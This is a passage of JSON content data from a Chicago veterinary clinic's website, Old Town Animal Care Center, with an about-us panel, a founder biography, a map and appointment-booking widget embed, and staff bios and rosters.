","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://oldtownvetcare.com/meet-our-team/"},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6XxOQSoRvr728M7TGSTWhP"},"name":"60-40 PANEL - Old Town Animal Care Center 1238 - About Us","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5iA89B6J5iD1KBdqL5qeTB"}}]}},"variation":"Variation-A","headline":"We're here for you in Old Town \u0026 Chicago","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We value the bonds between people and their pets and strive to build lasting relationships with pet owners to ensure that they have many wonderful years to spend with their companion. It is our sincerest wish that we earn your trust and be the veterinarian you turn to whenever your pet is in need. Every pet family deserves reliable, high-quality service. Our veterinarians can assist your pet's needs and provide expertise in orthopedics, wellness care and health certificates.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6QmGZ2nhGwQD8qatgRofEX"},"name":"IMAGE CONTAINER- Old Town Animal Care Center- Interior ","title":null,"altText":"Interior","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER- Old Town Animal Care Center- Interior ","url":"https://images.ctfassets.net/rt5zmd3ipxai/3YRguXnn2yfW7iK5Ku2X02/ad97190dcae521713749b0380b84048c/inside_of_hospital.jpeg","size":199863,"width":2000,"height":1334,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3TfjuKFbHpY5j4VCcGv7Ob"},"name":"60-40 PANEL - Old Town Animal Care Center 1238 - Our Founder","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5iA89B6J5iD1KBdqL5qeTB"}}]}},"variation":"Variation-B","headline":"Our Founder","sideHeadline":null,"sideShortText":null,"subHeadline":"Dr. Tony Kremer","fontColor":null,"categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Tony Kremer owns nine veterinary hospitals in the Chicagoland area and two in Ohio. He is the founder of ","nodeType":"text"},{"data":{"uri":"http://www.helpsavepets.org/"},"content":[{"data":{},"marks":[],"value":"Help Save Pets","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":", an animal shelter which has saved more than 14,000 pets since 2000. Dr. Tony’s knowledge, insight, and advice are shared regularly with major media outlets across the nation and in the third-largest market. Dr. Tony is also a member of the ","nodeType":"text"},{"data":{"uri":"https://www.chicagovma.org/"},"content":[{"data":{},"marks":[],"value":"Chicago Veterinary Medical Association","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" Public Education Committee that routinely gets the word out about responsible pet ownership.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Tony graduated from the ","nodeType":"text"},{"data":{"uri":"https://vetmed.illinois.edu/"},"content":[{"data":{},"marks":[],"value":"University of Illinois College of Veterinary Medicine","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" in 1990 and later conducted post-graduate course work at ","nodeType":"text"},{"data":{"uri":"https://www.osu.edu/"},"content":[{"data":{},"marks":[],"value":"The Ohio State University","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" in orthopedic surgery. This special interest in Orthopedic Surgery has led to performing advanced knee and hip procedures as well as complicated fracture repair in all of his practices. In his spare time, Dr. Tony loves to motorcycle, scuba dive, and play guitar.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7nTplTdLK0eFtz5uSWELsM"},"name":"IMAGE CONTAINER - [60-40] Old Town Animal Care Center 1238 - Dr. Tony Kremer","title":null,"altText":"Dr. Tony Kremer at Old Town Animal Care Center with a small dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - [60-40] Old Town Animal Care Center 1238 - Dr. Tony Kremer","url":"https://images.ctfassets.net/rt5zmd3ipxai/6KpJcf4hw1co20MTd7m5jA/7670273255ae2e447aba7ce1614c6279/KVS_Tony.jpg","size":144743,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2DWX95RGyTOQP5oyTtv7g3"},"name":"60-40 PANEL - Old Town Animal Care Center 1238 - Pets We Serve","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5iA89B6J5iD1KBdqL5qeTB"}}]}},"variation":"Variation-A","headline":"Pets We Serve","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"Common Household Pets:","nodeType":"text"},{"data":{},"marks":[],"value":" Dogs \u0026 Cats","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"OtEbMSRnnBJMPfNJWenxH"},"name":"IMAGE CONTAINER - MASTER - CITY - NATURE - Dogs and Cats in City Park","title":null,"altText":"Dogs and cats in city park in grass","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA  - MASTER - CITY - NATURE - Dogs and Cats in City Park","url":"https://images.ctfassets.net/rt5zmd3ipxai/2n3mAYazULlw3eOYNO7dQN/50897d32aa46fcf2e26c1c5bb600964a/AdobeStock_126367170__1_.jpeg","size":8660923,"width":6699,"height":4466,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"woodgrainLightTan","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Old Town Animal Care Center 1238 - Homepage","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5938.314829495783!2d-87.64121384525293!3d41.910974644119705!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2cfad26c4b11%3A0xa825a78bbbee6e72!2sOld%20Town%20Animal%20Care%20Center!5e0!3m2!1sen!2sus!4v1633645086355!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":"Doctor Hours","mainHoursLabel":"Hospital Hours","cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"3hfEyWxa5rYHiFIGASI20r"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Snazzy Map","title":null,"altText":"Old Town Animal Care Center Snazzy Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - Snazzy Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/01J2do675g2FSD1wiY9tUg/3912d533e290bd24e0750631da42efaf/Screenshot_2021-10-07_151651.png","size":651115,"width":1669,"height":709,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":null},{"__typename":"Mailchimp","name":"iFRAME - Old Town Animal Care Center 1238 - Vetstoria Online Appointment","embedCode":"\u003cdiv id=\"oabp-widget\" data-mode=\"html5\" data-domain=\"nva.vetstoria.com\" data-site-hash=\"61807f4b5aa7b\" data-mobile-message=\"Touch Here to Make an Appointment\" data-auto-mobile-redirection=\"false\" data-force-desktop-view=\"false\" data-offset=\"0\" data-theme-customisation=\"CAAC68,CAAC68,CAAC68,ffffff,2B6C3C,2B6C3C,2B6C3C,2B6C3C,2B6C3C,2B6C3C\"\u003e\u003c/div\u003e\n\u003cscript src=\"https://nva.vetstoria.com/js/oabp-widget-require.min.js\"\u003e\u003c/script\u003e","jotFormLink":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"7BQsMgYO8XPMDcnXxQSkQ7"},"url":"/staff","removeFooter":null,"removeHeader":null,"pageType":"Staff","titleTag":"Our Chicago, IL Veterinarians","metaDescription":"At Old Town Animal Care Center, our skilled veterinarians and technicians specialize in treating the dogs, cats and exotic pets in the Chicago, IL area.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1nwxNaAVhyldUslaBNkbhi"},"name":"SECONDARY HERO - MASTER - CITY - DOGS - WALK - PARK","title":"Our Team","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6gEXkmGXbfiXUY9hagyfb8"},"name":"IMAGE CONTAINER - CITY - DOG - LEASH","title":null,"altText":"group of dogs being walked across street","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - CITY - DOGS - LEASH - WALK","url":"https://images.ctfassets.net/rt5zmd3ipxai/3a0qHFWSlcRS30udAd1jbX/0fb27a677844dc8489e5daeb7c80e569/AdobeStock_279905233.jpeg","size":6790377,"width":6565,"height":4377,"contentType":"image/jpeg"},"mobileImage":null},"fontColor":"Light","anchorLink":null},{"__typename":"StaffBlade","name":"STAFF BLADE - Old Town Animal Care Center 1238 - Our Veterinarians ","sys":{"__typename":"Sys","id":"7EDx0MqEDbJ0CWrM8yugcs"},"variation":"Variation-B","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinarians","anchorLink":null,"bodyText":{"__typename":"StaffBladeBodyText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We’re proud to provide Old Town and surrounding communities with compassionate, state-of-the-art care that meets the needs of every single one of our pet patients. Our veterinarians and support staff are wholly dedicated to keeping your pet healthy and happy for life. Check out their bios below to learn more about our team, or visit us to meet them in person!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffBladeBodyTextLinks","assets":{"__typename":"StaffBladeBodyTextAssets","block":[]}}},"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Dr. Tracey Williams (She/her/hers)","url":null,"createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Williams started her academic journey in history, receiving a Bachelor of Arts in the subject! Yet, she soon decided that she wanted to be a veterinarian. She went back to school for math and science so she could meet the requirements to apply for veterinary school. After graduating from the University of Missouri with her DVM in 2000, she had completed a total of 10 years in school! As a member of our team, the most rewarding part of the job is surgery, which she enjoys performing as well as the challenges it brings.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"At home, Dr. Williams has two children, Emma and Hailey, as well as three pets including: her rescued dog, Marlin; a cat named Muffin; and her daughter's bearded dragon, Grendel. In her spare time, she loves traveling with her family and friends, and especially enjoys her annual “girls’ trip” which is a 25+ year tradition!","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2eRq3jEgPeb5LtqOUjW05t"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - DR. TRACY WILLIAMS","title":null,"altText":"Dr. Tracy Williams at Old Town Animal Care Center","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - DR. TRACY WILLIAMS","url":"https://images.ctfassets.net/rt5zmd3ipxai/6ngTzJwXgsGYBP3Y5X8Kw9/fa90ea2046be4e590c98a4327f428610/new-_cropped_-_staff_-_dr_tracey_williams4.jpg","size":19676,"width":309,"height":309,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"29u9YbhAZB6vdCdNeATiIu"}},{"__typename":"Staff","staffName":"Dr. Sara Kessel (She/her/hers)","url":null,"createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Kessel graduated from the University of Illinois at Urbana-Champaign in 2017. In addition to her DVM degree, she also underwent further training to receive her USDA-APHIS certification. Dr. Kessel has always wanted to be a veterinarian ever since growing up on a farm in rural Illinois, and her eagerness to move to the city eventually brought her here to Chicago! She gets pure joy from her profession and considers herself lucky to be able to wake up every day and work with animals loved by their people, surrounded by a team that cares as much as she does. Dr. Kessel is honored to have her patients’ care entrusted to her and it’s something she never takes for granted.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"What makes veterinary medicine so rewarding for Dr. Kessel? For her, there are several things: being able to help people by helping their pets; nurturing the human-animal bond by helping a new pet get started off on the right paw with good preventative care; teaming up with pet parents to determine the best treatment for their companions; and ensuring that elderly pets are as comfortable as they can be for as long as possible!","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Kessel’s favorite activities outside of work include relaxing on the beach at the lakefront, running, and re-learning how to rollerblade. She also enjoys traveling; India is her favorite place so far. At home, Dr. Kessel shares her life with Happy Feet, a 16-year old tabby she’s had since he needed to be bottle-fed.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6qZTtjMkFW62YigD8NDF3z"},"name":"IMAGE CONTAINER - [STAFF] Old Town Animal Care Center 1238 - Dr. Sara Kessel","title":null,"altText":"Dr. Kessel at Old Town Animal Care Center","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - [STAFF] Old Town Animal Care Center 1238 - Dr. Sara Kessel","url":"https://images.ctfassets.net/rt5zmd3ipxai/2mZcs14EBa21b4rN6DCb9J/4df6e4d1b7143dccc40dab878e138496/new-_cropped_-_staff_-_dr_sara_kessel0.jpg","size":14594,"width":268,"height":268,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5LAOuc2EGqNay6XfAyM9MY"}},{"__typename":"Staff","staffName":"Dr. Kirsten Plomin (She/her/hers)","url":null,"createBioPage":null,"title":"MDVM","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Plomin was born in Chicago and grew up in Oak Park, IL. She is an alumna of the University of Illinois, where she received both her bachelor’s degree in Animal Science and her doctorate in Veterinary Medicine.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"In 2015, Dr. Plomin became a Certified Canine Rehabilitation Practitioner (CCRP) from the University of Tennessee, allowing her to hone her skills in physical therapy and integrative medicine. She is also PennHip certified, AO certified, USDA-APHIS accredited, is a board member of the CVMA and an active member of the ISVMA and AVMA.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Plomin’s other professional interests include surgery, dermatology and working with exotic species. In her spare time, she enjoys staying active by running, SCUBA diving and practicing yoga.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5jsUWFzUbb7bnY3zf2SAKR"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - DR. KIRSTEN PLOMIN","title":null,"altText":"Dr. Kirtsen Plomin, vet at Old Town Animal Care Center","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Old Town Animal Care Center 1238 - DR. KIRSTEN PLOMIN","url":"https://images.ctfassets.net/rt5zmd3ipxai/56KWxEvV2oZOkXZb7SvXEH/00b9ddeb587ea20c1184b1fd0cecf87d/Dr-Plomin.jpg","size":12259,"width":200,"height":232,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1kHNdE5bP1QLAay6C9aUap"}},{"__typename":"Staff","staffName":"Dr. Eugene Jung (She/her/hers)","url":"","createBioPage":null,"title":"DVM","shortBio":null,"hideOnStaffCarousel":false,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Dr. Eugene Jung is a Korean-Canadian veterinarian originally from Toronto, Canada. After completing a bachelor's degree in economics and business, she made the natural transition from finance to feline obsession, ultimately earning her Doctor of Veterinary Medicine from Iowa State University (Go Cyclones!). ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Her professional interests include surgery, nutrition and integrative medicine. She is passionate about delivering evidence-based care while prioritizing empathy and communication. She strongly believes veterinary medicine isn’t just about treating animals but also understanding and supporting the people who love them.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When she’s not in the clinic, you can find Dr. Jung hiking, fishing, gaming, and reading heated social media debates about the latest pet food diets.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6ntTiImL1gBVIzGlYtkSJM"},"name":"IMAGE CONTAINER - Old Town Animal Care Center 1238 - Dr. Eugene Jung ","title":null,"altText":"Dr. Eugene Jung","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE ASSET - Old Town Animal Care Center 1238 - Dr. Eugene Jung ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5iRvDq5rNOM1mhHthVK2bs/068a338ac590ad0fb10d3742b5ea90fc/new-_cropped_-_staff_-_dr_eugene_jung.jpg","size":1424597,"width":5504,"height":5487,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4OwmnAe6n0KvVZgljVixZX"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Old Town Animal Care Center 1238 - Our Customer Service Representatives ","sys":{"__typename":"Sys","id":"5zLBlmQ0EiGzoaiCGNiQqQ"},"variation":"Variation-A","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Customer Service Representatives","anchorLink":null,"bodyText":null,"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Katelyn J.","url":"","createBioPage":null,"title":"Reception Manager","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"6kMAHtYnkLuSYd6LjsSUjT"}},{"__typename":"Staff","staffName":"Alex B. ","url":"","createBioPage":null,"title":"Shift Lead","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5EM9GnyqbLkWwQUzyU7I6M"}},{"__typename":"Staff","staffName":"Sarah B.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7HipIqT1mNFlaqehqwolLq"}},{"__typename":"Staff","staffName":"Virginia P.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"11cgiT6vd8ECuu4PyYXDyP"}},{"__typename":"Staff","staffName":"Lewis W. ","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"7fWTXxcgZIiEllG6zKlqGy"}},{"__typename":"Staff","staffName":"Max W.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"5jBCdqmoFS5DkSPa8Qm3F"}},{"__typename":"Staff","staffName":"Desiree M.","url":"","createBioPage":null,"title":"","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"4mgSI1WGX3OdiQfUPDqOhy"}}]}},{"__typename":"StaffBlade","name":"STAFF BLADE - Old Town Animal Care Center 1238 - Our Veterinary Technicians and Assistants ","sys":{"__typename":"Sys","id":"78p3h5zMsTvSZYX4j04s2K"},"variation":"Variation-A","staffCarouselScrollHorizontal":null,"timePerSlide":null,"numberOfCardsPerSlide":null,"animationOpacityIn":null,"fontColor":null,"sectionHeadline":"Our Veterinary Technicians and Assistants","anchorLink":null,"bodyText":null,"overrideBackground":null,"cta":null,"staffCardCollection":{"__typename":"StaffBladeStaffCardCollection","items":[{"__typename":"Staff","staffName":"Vanessa F.","url":"","createBioPage":null,"title":"Technician Manager","shortBio":null,"hideOnStaffCarousel":false,"longBio":null,"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"2HR4eyBDcYI4fo8IiASwal"}},{"__typename":"Staff","staffName":"Natalie 